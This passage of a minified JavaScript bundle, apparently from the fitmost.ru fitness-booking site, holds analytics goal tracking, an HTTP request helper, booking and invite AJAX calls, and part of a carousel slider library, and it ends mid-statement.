i=n(1),o=n(66),r=n.n(o),a=window.partnersLandingCounter;function s(e,t){"undefined"!=typeof _tmr?_tmr.push({type:"reachGoal",id:t,goal:e}):console.info("_tmr.push({ type: 'reachGoal', id: ".concat(t,", goal: ").concat(e,")"))}function c(e,t,n){"undefined"!=typeof ym&&t?ym(t,"reachGoal",e,n):console.info("ym(".concat(t,", 'reachGoal', ").concat(e,", ").concat(n,")"))}function u(e){window.advcake_data=window.advcake_data||[],window.advcake_data.push(e),-1===["www.fitmost.ru"].indexOf(window.location.host)&&console.info(window.advcake_data)}function l(e){s("purchase_button_click",3345649),c("purchase_button_click",50250756)}function d(e){c("install_button_click",50250756),s("install_button_click",3345649)}function f(){c("login",50250756)}function h(){s("registration",3345649),c("registration",50250756),u({pageType:6,user:{email:r()(window.userEmail).toString(),type:"new"},leadInfo:{id:"u"+window.userId,leadid:"",name:"Регистрация",totalPrice:0}})}function p(){c("complete_registration",a)}function m(){c("start_trial",a)}function v(){c("login",a)}function g(){c("start_purchase",50250756)}function b(e,t){"First order"===e.firstOrFollowingOrder?(s("first_purchase",3345649),c("first_purchase",50250756,{purchase_amount:e.amount})):(s("repeat_purchase",3345649),c("repeat_purchase",50250756,{purchase_amount:e.amount})),s("purchase",3345649),function(e){window.flocktory=window.flocktory||[],window.flocktory.push(e),-1===["www.fitmost.ru"].indexOf(window.location.host)&&console.log(e)}(["postcheckout",{user:{name:window.userName,email:window.userEmail},order:{id:t,price:Number(e.amount)}}])}function y(){c("using_promocode",50250756)}function w(){s("sale_button_click",3345649)}function x(e){c("purchase_button_click",50250756)}function k(e){c("button_click",a)}window.certificatePurchase=function(e,t){c("gift_purchase_any_value",50250756,{purchase_amount:e}),u({pageType:6,user:{email:r()(window.userEmail).toString(),type:"new"},leadInfo:{id:"s"+t,leadid:"",name:"Абонемент",totalPrice:e}})};var C=function(){c("checkout_button_click",50250756),s("checkout_button_click_main",3345649)},L=function(){c("form_link",50250756)},j=function(){c("studio_submission_button",50250756),s("studio_submission_button_click",3345649)},S=function(){c("studio_more_button",50250756)},E=function(){c("studio_start_button",50250756)},_=function(){c("studio_form_submission_button",50250756),s("studio_form_submission_button",3345649)},O=function(){c("studio_form_submission",50250756),s("studio_form_submission",3345649)},T=function(e){c("buy_subscription",e)},I=function(e){c("activate_subscription",e),s("activate_subscription",3565556)},A=function(){c("download_app_main",98348656)},M=function(){c("download_app_authorization",98348656)},D=function(){c("download_app_purchase",98348656)},P=function(e){c("install_button_click",e),s("install_button_click",3565556)},q=function(e){c("registration",e),s("registration",3565556)},N=function(e){c("authorization",e)},B=function(e){c("purchase",e),s("purchase",3565556)},R=function(e){c("pay_button_click",e)},F=function(e){c("continue",e)},z=function(e){c("main_button_click",e)},H=function(){c("buy_subscription",50250756)},U=function(){c("activate_subscription",50250756),s("activate_subscription",3345649)},W=function(){c("continue",50250756)},X=function(){c("pay_buttton_click",50250756)},G=function(){c("checkout_button_click",50250756)},Y=function(){c("promocode_activation",50250756)};document.addEventListener("click",(function(e){Object(i.l)(e,"js-event-go-to-checkout",G)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-event-go-to-activate-subscription",U)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-event-go-to-subscriptions",H)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-event-go-to-form-partner",j)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-event-go-to-learn-more",S)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-event-go-to-studio-register",E)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-event-click-on-submit-form-partner",_)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-go-to-checkout-event",C)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-purchase-btn",x)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-event-promotion-sticky",w)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-events-mobileApp",d)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-proceed-to-pay",l)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-event-scroll-proceed-to-registration",k)}),!1)},function(e,t,n){var i=n(60),o=n(61),r=n(30),a=n(62);e.exports=function(e,t){return i(e)||o(e,t)||r(e,t)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"d",(function(){return a})),n.d(t,"b",(function(){return s})),n.d(t,"c",(function(){return c})),n.d(t,"a",(function(){return u}));var i=n(2),o=n(1),r=function(){try{var e=document.querySelectorAll('.modal.is-open[aria-hidden="false"]');e.length>0&&e.forEach((function(e){if(e.id)try{i.a.close(e.id)}catch(t){console.warn("Не удалось закрыть модальное окно с id: ".concat(e.id),t)}}))}catch(e){console.warn("Ошибка при закрытии модальных окон:",e)}},a=function(e){r(),Object(o.z)(),e?window.location.href=e:window.location.reload()},s=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.preserveTab,n=void 0!==t&&t,i=e.tab;r(),Object(o.z)();var a="/profile";if(i)a+="?tab=".concat(i);else if(n){var s=Object(o.p)();void 0!==s.tab&&(a+="?tab=".concat(s.tab))}window.location.href=a},c=function(){s({preserveTab:!0})},u=function(){var e;e="/checkout",r(),Object(o.z)(),window.location.href=e}},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var i={promo:["promozoon","promo2gis"]}},function(e,t,n){"use strict";n.d(t,"b",(function(){return r})),n.d(t,"a",(function(){return a}));var i="rubles",o=window.currentMode,r=o===i,a=!0===window.blockCredits||"1"===window.blockCredits},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),i=0;i<n.length;i++)n[i]=arguments[i];return e.apply(t,n)}}},function(e,t,n){"use strict";var i=n(4);function o(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var r;if(n)r=n(t);else if(i.isURLSearchParams(t))r=t.toString();else{var a=[];i.forEach(t,(function(e,t){null!=e&&(i.isArray(e)?t+="[]":e=[e],i.forEach(e,(function(e){i.isDate(e)?e=e.toISOString():i.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))})))})),r=a.join("&")}if(r){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+r}return e}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";(function(t){var i=n(4),o=n(45),r={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!i.isUndefined(e)&&i.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,c={adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t&&"[object process]"===Object.prototype.toString.call(t))&&(s=n(25)),s),transformRequest:[function(e,t){return o(t,"Accept"),o(t,"Content-Type"),i.isFormData(e)||i.isArrayBuffer(e)||i.isBuffer(e)||i.isStream(e)||i.isFile(e)||i.isBlob(e)?e:i.isArrayBufferView(e)?e.buffer:i.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):i.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};c.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],(function(e){c.headers[e]={}})),i.forEach(["post","put","patch"],(function(e){c.headers[e]=i.merge(r)})),e.exports=c}).call(this,n(44))},function(e,t,n){"use strict";var i=n(4),o=n(46),r=n(22),a=n(48),s=n(51),c=n(52),u=n(26);e.exports=function(e){return new Promise((function(t,l){var d=e.data,f=e.headers;i.isFormData(d)&&delete f["Content-Type"];var h=new XMLHttpRequest;if(e.auth){var p=e.auth.username||"",m=e.auth.password||"";f.Authorization="Basic "+btoa(p+":"+m)}var v=a(e.baseURL,e.url);if(h.open(e.method.toUpperCase(),r(v,e.params,e.paramsSerializer),!0),h.timeout=e.timeout,h.onreadystatechange=function(){if(h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in h?s(h.getAllResponseHeaders()):null,i={data:e.responseType&&"text"!==e.responseType?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:n,config:e,request:h};o(t,l,i),h=null}},h.onabort=function(){h&&(l(u("Request aborted",e,"ECONNABORTED",h)),h=null)},h.onerror=function(){l(u("Network Error",e,null,h)),h=null},h.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),l(u(t,e,"ECONNABORTED",h)),h=null},i.isStandardBrowserEnv()){var g=n(53),b=(e.withCredentials||c(v))&&e.xsrfCookieName?g.read(e.xsrfCookieName):void 0;b&&(f[e.xsrfHeaderName]=b)}if("setRequestHeader"in h&&i.forEach(f,(function(e,t){void 0===d&&"content-type"===t.toLowerCase()?delete f[t]:h.setRequestHeader(t,e)})),i.isUndefined(e.withCredentials)||(h.withCredentials=!!e.withCredentials),e.responseType)try{h.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&h.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){h&&(h.abort(),l(e),h=null)})),void 0===d&&(d=null),h.send(d)}))}},function(e,t,n){"use strict";var i=n(47);e.exports=function(e,t,n,o,r){var a=new Error(e);return i(a,t,n,o,r)}},function(e,t,n){"use strict";var i=n(4);e.exports=function(e,t){t=t||{};var n={},o=["url","method","params","data"],r=["headers","auth","proxy"],a=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];i.forEach(o,(function(e){void 0!==t[e]&&(n[e]=t[e])})),i.forEach(r,(function(o){i.isObject(t[o])?n[o]=i.deepMerge(e[o],t[o]):void 0!==t[o]?n[o]=t[o]:i.isObject(e[o])?n[o]=i.deepMerge(e[o]):void 0!==e[o]&&(n[o]=e[o])})),i.forEach(a,(function(i){void 0!==t[i]?n[i]=t[i]:void 0!==e[i]&&(n[i]=e[i])}));var s=o.concat(r).concat(a),c=Object.keys(t).filter((function(e){return-1===s.indexOf(e)}));return i.forEach(c,(function(i){void 0!==t[i]?n[i]=t[i]:void 0!==e[i]&&(n[i]=e[i])})),n}},function(e,t,n){"use strict";function i(e){this.message=e}i.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},i.prototype.__CANCEL__=!0,e.exports=i},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i=n(29);e.exports=function(e,t){if(e){if("string"==typeof e)return i(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){e.exports=n(63)},function(e,t,n){"use strict";n.d(t,"c",(function(){return s})),n.d(t,"a",(function(){return c})),n.d(t,"b",(function(){return u})),n.d(t,"e",(function(){return l})),n.d(t,"f",(function(){return d})),n.d(t,"d",(function(){return f}));var i=n(7),o=n(37),r=n(0),a=n(20);function s(e,t){var n=r.a.getAll('.js-booking[data-id="'.concat(e,'"]'));n&&n.length&&n.forEach((function(e){t?e.classList.add("is-loading"):e.classList.remove("is-loading")}))}function c(e){var t,n=e.info;i.a.classPoints=n.creditsPlural;var o=r.a.get("#js-success-booking");if(o){r.a.get(".js-studio-name",o).textContent=n.title,r.a.get(".js-class-name",o).textContent=n.type,r.a.get(".js-class-date",o).textContent=n.timeRange,r.a.get(".js-studio-address",o).textContent=n.studioAddress,r.a.get(".js-studio-geo-title",o).textContent=n.geoTitle;var s=r.a.get(".js-studio-geo-icon",o);"м"===n.geoTypeShort&&(s.innerHTML='<svg class="metro-line line-'.concat(n.metroLineId,'"><use xlink:href="#metro"></use></svg>'));var c,u=r.a.getAll(".js-class-price",o);c=a.b?0===n.credits?"Бесплатно":"".concat(n.credits," ₽"):n.creditsPlural,u.forEach((function(e){return e.textContent=c}));var l=r.a.get(".js-invite-btn",o);if(l){var d=r.a.get(".js-invite-friend",o),f=r.a.get(".js-invite-message",o);null===(t=r.a.get(".js-invite-desc",o))||void 0===t||t.classList.add("is-hidden"),n.availableForInvite?(l.classList.remove("is-disabled"),d.dataset.id=n.bookingId,f.classList.add("is-hidden")):(l.classList.add("is-disabled"),f.classList.remove("is-hidden"))}}}function u(){var e,t,n,i,a=r.a.get("#js-success-booking");a&&(null===(e=r.a.get(".js-copy-link",a))||void 0===e||e.classList.add("is-hidden"),null===(t=r.a.get(".js-invite-message",a))||void 0===t||t.classList.add("is-hidden"),null===(n=r.a.get(".js-invite-desc",a))||void 0===n||n.classList.add("is-hidden"),null===(i=r.a.get(".js-invite-friend",a))||void 0===i||i.classList.add("is-hidden"),sessionStorage.getItem("successful-subscription")&&(Object(o.showSuccessfulSubscriptionModal)(),sessionStorage.removeItem("successful-subscription")))}function l(e){!function(e){var t=r.a.get('.js-booking[data-id="'.concat(e,'"]'));if(t){var n='<a href="/profile">Забронировано</a>';if(window.location.pathname.includes("classes"))t.classList.add("is-booked"),t.innerHTML=n;else if(window.location.pathname.includes("studioinfo")){var i=r.a.get(".js-points-cost",t);t.classList.add("is-booked"),t.classList.remove("js-booking"),t.classList.remove("is-loading"),i?i.innerHTML=n:t.innerHTML=n}}}(e)}function d(e){var t=r.a.get('.js-booking[data-id="'.concat(e,'"]'));t&&window.location.pathname.includes("classes")&&(t.className="is-booked js-cancel",t.innerHTML='<a href="/profile">Забронировано</a>')}function f(e){var t=r.a.get(".js-invite-desc");if(t){t.classList.remove("is-hidden");var n=r.a.get(".js-invite-friend");e.classList.add("is-hidden"),n.classList.remove("is-hidden"),n.innerHTML="Пригласить <span>".concat(i.a.classPoints,"</span>")}}},function(e,t,n){"use strict";n.d(t,"i",(function(){return o})),n.d(t,"c",(function(){return r})),n.d(t,"j",(function(){return a})),n.d(t,"d",(function(){return s})),n.d(t,"b",(function(){return c})),n.d(t,"g",(function(){return u})),n.d(t,"k",(function(){return l})),n.d(t,"e",(function(){return d})),n.d(t,"a",(function(){return f})),n.d(t,"f",(function(){return h})),n.d(t,"h",(function(){return p}));var i=n(6),o=function(e){var t={scheduleId:e};return Object(i.a)("get","/ajax/try-booking",{params:t})},r=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o={schedule_id:e,account_id:t};return n&&(o.transactionId=n),Object(i.a)("get","/ajax/confirm-book",{params:o})},a=function(e){return Object(i.a)("get","/ajax/try-cancel?bookingId=".concat(e))},s=function(e){return Object(i.a)("get","/ajax/cancel-book?bookingId=".concat(e))},c=function(){return Object(i.a)("get","/payments/charge-recurrent")},u=function(e){var t=new FormData;return t.append("PhoneVerificationForm[phone]",e),Object(i.a)("post","/ajax/send-phone-code",{data:t})},l=function(e){var t=new FormData;return t.append("phone_verification_code",e),Object(i.a)("post","/ajax/verify-phone-code",{data:t})},d=function(e){var t=new FormData;return t.append("bookingId",e),Object(i.a)("post","/invite/invite",{data:t})},f=function(e){var t=new FormData;return t.append("inviteCode",e),Object(i.a)("post","/invite/accept-invite",{data:t})},h=function(e){var t=new FormData;return t.append("inviteCode",e),Object(i.a)("post","/invite/revoke-incoming-invite",{data:t})},p=function(e){var t=new FormData;return t.append("inviteCode",e),Object(i.a)("post","/invite/set-viewed-invalid",{data:t})}},function(e,t,n){var i=n(11).default,o=n(56);e.exports=function(e){var t=o(e,"string");return"symbol"==i(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"a",(function(){return B}));var i=window,o=i.requestAnimationFrame||i.webkitRequestAnimationFrame||i.mozRequestAnimationFrame||i.msRequestAnimationFrame||function(e){return setTimeout(e,16)},r=window,a=r.cancelAnimationFrame||r.mozCancelAnimationFrame||function(e){clearTimeout(e)};function s(){for(var e,t,n,i=arguments[0]||{},o=1,r=arguments.length;o<r;o++)if(null!==(e=arguments[o]))for(t in e)i!==(n=e[t])&&void 0!==n&&(i[t]=n);return i}function c(e){return["true","false"].indexOf(e)>=0?JSON.parse(e):e}function u(e,t,n,i){if(i)try{e.setItem(t,n)}catch(e){}return n}function l(){var e=document,t=e.body;return t||((t=e.createElement("body")).fake=!0),t}var d=document.documentElement;function f(e){var t="";return e.fake&&(t=d.style.overflow,e.style.background="",e.style.overflow=d.style.overflow="hidden",d.appendChild(e)),t}function h(e,t){e.fake&&(e.remove(),d.style.overflow=t,d.offsetHeight)}function p(e,t,n,i){"insertRule"in e?e.insertRule(t+"{"+n+"}",i):e.addRule(t,n,i)}function m(e){return("insertRule"in e?e.cssRules:e.rules).length}function v(e,t,n){for(var i=0,o=e.length;i<o;i++)t.call(n,e[i],i)}var g="classList"in document.createElement("_"),b=g?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},y=g?function(e,t){b(e,t)||e.classList.add(t)}:function(e,t){b(e,t)||(e.className+=" "+t)},w=g?function(e,t){b(e,t)&&e.classList.remove(t)}:function(e,t){b(e,t)&&(e.className=e.className.replace(t,""))};function x(e,t){return e.hasAttribute(t)}function k(e,t){return e.getAttribute(t)}function C(e){return void 0!==e.item}function L(e,t){if(e=C(e)||e instanceof Array?e:[e],"[object Object]"===Object.prototype.toString.call(t))for(var n=e.length;n--;)for(var i in t)e[n].setAttribute(i,t[i])}function j(e,t){e=C(e)||e instanceof Array?e:[e];for(var n=(t=t instanceof Array?t:[t]).length,i=e.length;i--;)for(var o=n;o--;)e[i].removeAttribute(t[o])}function S(e){for(var t=[],n=0,i=e.length;n<i;n++)t.push(e[n]);return t}function E(e,t){"none"!==e.style.display&&(e.style.display="none")}function _(e,t){"none"===e.style.display&&(e.style.display="")}function O(e){return"none"!==window.getComputedStyle(e).display}function T(e){if("string"==typeof e){var t=[e],n=e.charAt(0).toUpperCase()+e.substr(1);["Webkit","Moz","ms","O"].forEach((function(i){"ms"===i&&"transform"!==e||t.push(i+n)})),e=t}for(var i=document.createElement("fakeelement"),o=(e.length,0);o<e.length;o++){var r=e[o];if(void 0!==i.style[r])return r}return!1}function I(e,t){var n=!1;return/^Webkit/.test(e)?n="webkit"+t+"End":/^O/.test(e)?n="o"+t+"End":e&&(n=t.toLowerCase()+"end"),n}var A=!1;try{var M=Object.defineProperty({},"passive",{get:function(){A=!0}});window.addEventListener("test",null,M)}catch(e){}var D=!!A&&{passive:!0};function P(e,t,n){for(var i in t){var o=["touchstart","touchmove"].indexOf(i)>=0&&!n&&D;e.addEventListener(i,t[i],o)}}function q(e,t){for(var n in t){var i=["touchstart","touchmove"].indexOf(n)>=0&&D;e.removeEventListener(n,t[n],i)}}function N(){return{topics:{},on:function(e,t){this.topics[e]=this.topics[e]||[],this.topics[e].push(t)},off:function(e,t){if(this.topics[e])for(var n=0;n<this.topics[e].length;n++)if(this.topics[e][n]===t){this.topics[e].splice(n,1);break}},emit:function(e,t){t.type=e,this.topics[e]&&this.topics[e].forEach((function(n){n(t,e)}))}}}Object.keys||(Object.keys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});var B=function(e){e=s({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0,nonce:!1},e||{});var t=document,n=window,i={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},r={},d=e.useLocalStorage;if(d){var g=navigator.userAgent,C=new Date;try{(r=n.localStorage)?(r.setItem(C,C),d=r.getItem(C)==C,r.removeItem(C)):d=!1,d||(r={})}catch(e){d=!1}d&&(r.tnsApp&&r.tnsApp!==g&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach((function(e){r.removeItem(e)})),localStorage.tnsApp=g)}var A=r.tC?c(r.tC):u(r,"tC",function(){var e=document,t=l(),n=f(t),i=e.createElement("div"),o=!1;t.appendChild(i);try{for(var r,a="(10px * 10)",s=["calc"+a,"-moz-calc"+a,"-webkit-calc"+a],c=0;c<3;c++)if(r=s[c],i.style.width=r,100===i.offsetWidth){o=r.replace(a,"");break}}catch(e){}return t.fake?h(t,n):i.remove(),o}(),d),M=r.tPL?c(r.tPL):u(r,"tPL",function(){var e,t=document,n=l(),i=f(n),o=t.createElement("div"),r=t.createElement("div"),a="";o.className="tns-t-subp2",r.className="tns-t-ct";for(var s=0;s<70;s++)a+="<div></div>";return r.innerHTML=a,o.appendChild(r),n.appendChild(o),e=Math.abs(o.getBoundingClientRect().left-r.children[67].getBoundingClientRect().left)<2,n.fake?h(n,i):o.remove(),e}(),d),D=r.tMQ?c(r.tMQ):u(r,"tMQ",function(){if(window.matchMedia||window.msMatchMedia)return!0;var e,t=document,n=l(),i=f(n),o=t.createElement("div"),r=t.createElement("style"),a="@media all and (min-width:1px){.tns-mq-test{position:absolute}}";return r.type="text/css",o.className="tns-mq-test",n.appendChild(r),n.appendChild(o),r.styleSheet?r.styleSheet.cssText=a:r.appendChild(t.createTextNode(a)),e=window.getComputedStyle?window.getComputedStyle(o).position:o.currentStyle.position,n.fake?h(n,i):o.remove(),"absolute"===e}(),d),R=r.tTf?c(r.tTf):u(r,"tTf",T("transform"),d),F=r.t3D?c(r.t3D):u(r,"t3D",function(e){if(!e)return!1;if(!window.getComputedStyle)return!1;var t,n=document,i=l(),o=f(i),r=n.createElement("p"),a=e.length>9?"-"+e.slice(0,-9).toLowerCase()+"-":"";return a+="transform",i.insertBefore(r,null),r.style[e]="translate3d(1px,1px,1px)",t=window.getComputedStyle(r).getPropertyValue(a),i.fake?h(i,o):r.remove(),void 0!==t&&t.length>0&&"none"!==t}(R),d),z=r.tTDu?c(r.tTDu):u(r,"tTDu",T("transitionDuration"),d),H=r.tTDe?c(r.tTDe):u(r,"tTDe",T("transitionDelay"),d),U=r.tADu?c(r.tADu):u(r,"tADu",T("animationDuration"),d),W=r.tADe?c(r.tADe):u(r,"tADe",T("animationDelay"),d),X=r.tTE?c(r.tTE):u(r,"tTE",I(z,"Transition"),d),G=r.tAE?c(r.tAE):u(r,"tAE",I(U,"Animation"),d),Y=n.console&&"function"==typeof n.console.warn,V=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],K={};if(V.forEach((function(n){if("string"==typeof e[n]){var i=e[n],o=t.querySelector(i);if(K[n]=i,!o||!o.nodeName)return void(Y&&console.warn("Can't find",e[n]));e[n]=o}})),!(e.container.children.length<1)){var $=e.responsive,J=e.nested,Z="carousel"===e.mode;if($){0 in $&&(e=s(e,$[0]),delete $[0]);var Q={};for(var ee in $){var te=$[ee];te="number"==typeof te?{items:te}:te,Q[ee]=te}$=Q,Q=null}if(Z||function e(t){for(var n in t)Z||("slideBy"===n&&(t[n]="page"),"edgePadding"===n&&(t[n]=!1),"autoHeight"===n&&(t[n]=!1)),"responsive"===n&&e(t[n])}(e),!Z){e.axis="horizontal",e.slideBy="page",e.edgePadding=!1;var ne=e.animateIn,ie=e.animateOut,oe=e.animateDelay,re=e.animateNormal}var ae,se,ce="horizontal"===e.axis,ue=t.createElement("div"),le=t.createElement("div"),de=e.container,fe=de.parentNode,he=de.outerHTML,pe=de.children,me=pe.length,ve=An(),ge=!1;$&&Zn(),Z&&(de.className+=" tns-vpfix");var be,ye,we,xe,ke,Ce,Le,je,Se,Ee=e.autoWidth,_e=qn("fixedWidth"),Oe=qn("edgePadding"),Te=qn("gutter"),Ie=Dn(),Ae=qn("center"),Me=Ee?1:Math.floor(qn("items")),De=qn("slideBy"),Pe=e.viewportMax||e.fixedWidthViewportWidth,qe=qn("arrowKeys"),Ne=qn("speed"),Be=e.rewind,Re=!Be&&e.loop,Fe=qn("autoHeight"),ze=qn("controls"),He=qn("controlsText"),Ue=qn("nav"),We=qn("touch"),Xe=qn("mouseDrag"),Ge=qn("autoplay"),Ye=qn("autoplayTimeout"),Ve=qn("autoplayText"),Ke=qn("autoplayHoverPause"),$e=qn("autoplayResetOnVisibility"),Je=(Le=null,je=qn("nonce"),Se=document.createElement("style"),Le&&Se.setAttribute("media",Le),je&&Se.setAttribute("nonce",je),document.querySelector("head").appendChild(Se),Se.sheet?Se.sheet:Se.styleSheet),Ze=e.lazyload,Qe=e.lazyloadSelector,et=[],tt=Re?(ke=function(){if(Ee||_e&&!Pe)return me-1;var t=_e?"fixedWidth":"items",n=[];if((_e||e[t]<me)&&n.push(e[t]),$)for(var i in $){var o=$[i][t];o&&(_e||o<me)&&n.push(o)}return n.length||n.push(0),Math.ceil(_e?Pe/Math.min.apply(null,n):Math.max.apply(null,n))}(),Ce=Z?Math.ceil((5*ke-me)/2):4*ke-me,Ce=Math.max(ke,Ce),Pn("edgePadding")?Ce+1:Ce):0,nt=Z?me+2*tt:me+tt,it=!(!_e&&!Ee||Re),ot=_e?Li():null,rt=!Z||!Re,at=ce?"left":"top",st="",ct="",ut=_e?function(){return Ae&&!Re?me-1:Math.ceil(-ot/(_e+Te))}:Ee?function(){for(var e=0;e<nt;e++)if(be[e]>=-ot)return e}:function(){return Ae&&Z&&!Re?me-1:Re||Z?Math.max(0,nt-Math.ceil(Me)):nt-1},lt=On(qn("startIndex")),dt=lt,ft=(_n(),0),ht=Ee?null:ut(),pt=e.preventActionWhenRunning,mt=e.swipeAngle,vt=!mt||"?",gt=!1,bt=e.onInit,yt=new N,wt=" tns-slider tns-"+e.mode,xt=de.id||(xe=window.tnsId,window.tnsId=xe?xe+1:1,"tns"+window.tnsId),kt=qn("disable"),Ct=!1,Lt=e.freezable,jt=!(!Lt||Ee)&&Jn(),St=!1,Et={click:Mi,keydown:function(e){e=zi(e);var t=[i.LEFT,i.RIGHT].indexOf(e.keyCode);t>=0&&(0===t?Vt.disabled||Mi(e,-1):Kt.disabled||Mi(e,1))}},_t={click:function(e){if(gt){if(pt)return;Ii()}var t=Hi(e=zi(e));for(;t!==Qt&&!x(t,"data-nav");)t=t.parentNode;if(x(t,"data-nav")){var n=on=Number(k(t,"data-nav")),i=_e||Ee?n*me/tn:n*Me;Ai(qt?n:Math.min(Math.ceil(i),me-1),e),rn===n&&(dn&&Bi(),on=-1)}},keydown:function(e){e=zi(e);var n=t.activeElement;if(!x(n,"data-nav"))return;var o=[i.LEFT,i.RIGHT,i.ENTER,i.SPACE].indexOf(e.keyCode),r=Number(k(n,"data-nav"));o>=0&&(0===o?r>0&&Fi(Zt[r-1]):1===o?r<tn-1&&Fi(Zt[r+1]):(on=r,Ai(r,e)))}},Ot={mouseover:function(){dn&&(Pi(),fn=!0)},mouseout:function(){fn&&(Di(),fn=!1)}},Tt={visibilitychange:function(){t.hidden?dn&&(Pi(),pn=!0):pn&&(Di(),pn=!1)}},It={keydown:function(e){e=zi(e);var t=[i.LEFT,i.RIGHT].indexOf(e.keyCode);t>=0&&Mi(e,0===t?-1:1)}},At={touchstart:Gi,touchmove:Yi,touchend:Vi,touchcancel:Vi},Mt={mousedown:Gi,mousemove:Yi,mouseup:Vi,mouseleave:Vi},Dt=Pn("controls"),Pt=Pn("nav"),qt=!!Ee||e.navAsThumbnails,Nt=Pn("autoplay"),Bt=Pn("touch"),Rt=Pn("mouseDrag"),Ft="tns-slide-active",zt="tns-complete",Ht={load:function(e){si(Hi(e))},error:function(e){t=Hi(e),y(t,"failed"),ci(t);var t}},Ut="force"===e.preventScrollOnTouch;if(Dt)var Wt,Xt,Gt=e.controlsContainer,Yt=e.controlsContainer?e.controlsContainer.outerHTML:"",Vt=e.prevButton,Kt=e.nextButton,$t=e.prevButton?e.prevButton.outerHTML:"",Jt=e.nextButton?e.nextButton.outerHTML:"";if(Pt)var Zt,Qt=e.navContainer,en=e.navContainer?e.navContainer.outerHTML:"",tn=Ee?me:$i(),nn=0,on=-1,rn=In(),an=rn,sn="tns-nav-active",cn="Carousel Page ",un=" (Current Slide)";if(Nt)var 